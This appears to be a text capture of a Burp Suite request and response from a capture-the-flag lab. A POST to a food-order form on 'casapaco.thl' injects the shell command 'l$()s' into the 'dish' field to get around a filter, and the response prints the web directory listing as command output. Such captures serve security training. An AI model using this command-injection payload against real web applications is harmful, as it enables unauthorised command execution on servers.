 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 POST /llevar.php HTTP/1.1
2 Host: casapaco.thl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://casapaco.thl
10 Connection: keep-alive
11 Referer: http://casapaco.thl/llevar.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=berserk&dish=l$()s
Response
Pretty Raw Hex Render
Haz tu pedido para llevar
Nombre:
Tu nombre
Plato:
Ejemplo: Cocido
Enviar Pedido
Pedido confirmado
Gracias, berserk. Tu pedido de l$()s estará listo para
llevar.
Salida del Comando:
index.html
llevar.php
llevar1.php
menu.html
pedidos.log
static